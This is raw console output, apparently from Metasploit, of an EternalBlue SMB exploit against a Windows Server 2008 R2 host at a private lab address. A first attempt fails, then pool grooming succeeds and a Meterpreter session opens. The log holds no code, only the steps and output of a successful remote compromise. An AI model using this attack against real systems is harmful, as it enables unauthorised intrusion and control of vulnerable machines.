 [*] 192.168.20.30:445 - Sending egg to corrupted connection.
[*] 192.168.20.30:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.20.30:4444
[-] 192.168.20.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.20.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.20.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.20.30:445 - Connecting to target for exploitation.
[+] 192.168.20.30:445 - Connection established for exploitation.
[+] 192.168.20.30:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.20.30:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.20.30:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.20.30:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.20.30:445 - 0x00000020  37 36 30 30                                      7600
[+] 192.168.20.30:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.20.30:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.20.30:445 - Sending all but last fragment of exploit packet
[*] 192.168.20.30:445 - Starting non-paged pool grooming
[+] 192.168.20.30:445 - Sending SMBv2 buffers
[+] 192.168.20.30:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.20.30:445 - Sending final SMBv2 buffers.
[*] 192.168.20.30:445 - Sending last fragment of exploit packet!
[*] 192.168.20.30:445 - Receiving response from exploit packet
[+] 192.168.20.30:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.20.30:445 - Sending egg to corrupted connection.
[*] 192.168.20.30:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.20.30
[*] Meterpreter session 1 opened (127.0.0.1:62125 -> 192.168.20.30:4444) at 2025-05-08 23:21:58 +0800
[+] 192.168.20.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.20.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.20.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=